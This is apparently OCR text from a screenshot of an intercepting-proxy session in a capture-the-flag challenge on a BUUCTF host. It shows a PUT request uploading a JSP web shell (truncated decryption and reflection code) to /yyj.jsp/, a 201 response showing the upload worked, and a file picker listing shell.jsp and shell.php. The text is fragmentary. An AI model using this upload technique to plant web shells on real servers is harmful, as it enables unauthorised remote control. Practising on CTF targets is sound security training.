 Request
Raw Params Headers Hex XML
PUT /yyj.jsp/  HTTP/1.1
Host: node4.buuoj.cn:27284
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 1958
<%@page import="java.util.*,java
<%!
private byte[] Decrypt(byte[] data
{
byte[] decodebs;
Class baseCls ;
try{
baseCls=Class.for
Object Decoder=ba
decodebs=(byte[])
Class[]{byte[].class}).invoke(Dec
}
catch (Throwable e)
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sat, 15 Apr 2023
13:56:15 GMT
Connection: close
? < + > Type a 0 matc
Choose a file to paste from
Paste from file
查找(I): default_xor_base64
shell.jsp
shell.php
文件名(N): shell.jsp
文件类型(T): 所有文件
打开 取消